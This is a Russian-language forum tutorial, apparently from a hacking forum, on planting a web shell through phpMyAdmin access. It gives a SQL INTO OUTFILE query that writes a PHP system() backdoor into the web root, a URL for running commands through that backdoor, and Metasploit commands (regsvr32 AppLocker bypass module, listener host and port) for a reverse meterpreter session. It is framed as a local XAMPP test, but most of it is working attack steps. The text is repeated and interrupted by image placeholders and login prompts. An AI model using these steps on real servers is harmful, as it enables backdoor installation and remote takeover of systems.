HHIDE_DUMP

Гость

H

HHIDE_DUMP

Гость

Приветствую! В этой статье рассмотрим способ загрузки shell на целевой веб-сервер, при условии, что у нас есть доступ к phpmyadmin панели. В качестве платформы для тестов, возьмем XAMPP, о нем я уже писал в этой

Для начала необходимо будет сгенерировать SQL запрос для выполнения вредоносного кода, а затем приложить некоторые усилия, чтобы получить полноценный доступ к удаленному хосту.

Итак, работать для начала, будем с PhpMyAdmin – это веб-приложение с открытым кодом, написанное на языке PHP и представляющее собой веб-интерфейс для администрирования СУБД MySQL. PHPMyAdmin позволяет через браузер осуществлять администрирование сервера MySQL, запускать команды SQL и просматривать содержимое таблиц и баз данных. Подробнее здесь:

>





Заходим в панель управления phpmyadmin и создаем новую базу данных:





Затем, выбрав эту базу данных, идем в поле SQL, вписываем туда представленный ниже SQL запрос и выполняем его.

> SELECT “<?php system($_GET[‘cmd’]); ?>” into outfile “C:\\xampp\\htdocs\\backdoor.php”









Теперь, попробуем обратиться к серверу по адресу 127.0.0.1/backdoor.php, если вы видите такой вывод, то уязвимость успешно создана:

Так же, это значит, что через строку браузера, мы можем передавать команды в cmd скомпрометированного хоста.



> 127.0.0.1/backdoor.php?cmd=systeminfo

Осталось получить активную сессию meterpreter на своем хосте, для полного контроля над целевым.





Запускаем Msfconsole и используем следующий эксплоит:

> use exploit/windows/misc/regsvr32_applocker_bypass_server

> set lhost 172.16.0.192

> set lport 4444

> exploit



Выделенный текст, следует вписать как команду в адресную строку браузера, после cmd=

> 127.0.0.1/backdoor.php?cmd=выделенный текст





Как результат, получаем активную сессию meterpreter:

Пожалуйста,

Вход

или

Регистрация

для просмотра содержимого URL-адресов!

.Для начала необходимо будет сгенерировать SQL запрос для выполнения вредоносного кода, а затем приложить некоторые усилия, чтобы получить полноценный доступ к удаленному хосту.

Итак, работать для начала, будем с PhpMyAdmin – это веб-приложение с открытым кодом, написанное на языке PHP и представляющее собой веб-интерфейс для администрирования СУБД MySQL. PHPMyAdmin позволяет через браузер осуществлять администрирование сервера MySQL, запускать команды SQL и просматривать содержимое таблиц и баз данных. Подробнее здесь:

>

Пожалуйста,

Вход

или

Регистрация

для просмотра содержимого URL-адресов!

Заходим в панель управления phpmyadmin и создаем новую базу данных:

Затем, выбрав эту базу данных, идем в поле SQL, вписываем туда представленный ниже SQL запрос и выполняем его.

> SELECT “<?php system($_GET[‘cmd’]); ?>” into outfile “C:\\xampp\\htdocs\\backdoor.php”

Теперь, попробуем обратиться к серверу по адресу 127.0.0.1/backdoor.php, если вы видите такой вывод, то уязвимость успешно создана:

Так же, это значит, что через строку браузера, мы можем передавать команды в cmd скомпрометированного хоста.

> 127.0.0.1/backdoor.php?cmd=systeminfo

Осталось получить активную сессию meterpreter на своем хосте, для полного контроля над целевым.

Запускаем Msfconsole и используем следующий эксплоит:

> use exploit/windows/misc/regsvr32_applocker_bypass_server

> set lhost 172.16.0.192

> set lport 4444

> exploit

Выделенный текст, следует вписать как команду в адресную строку браузера, после cmd=

> 127.0.0.1/backdoor.php?cmd=выделенный текст

Как результат, получаем активную сессию meterpreter: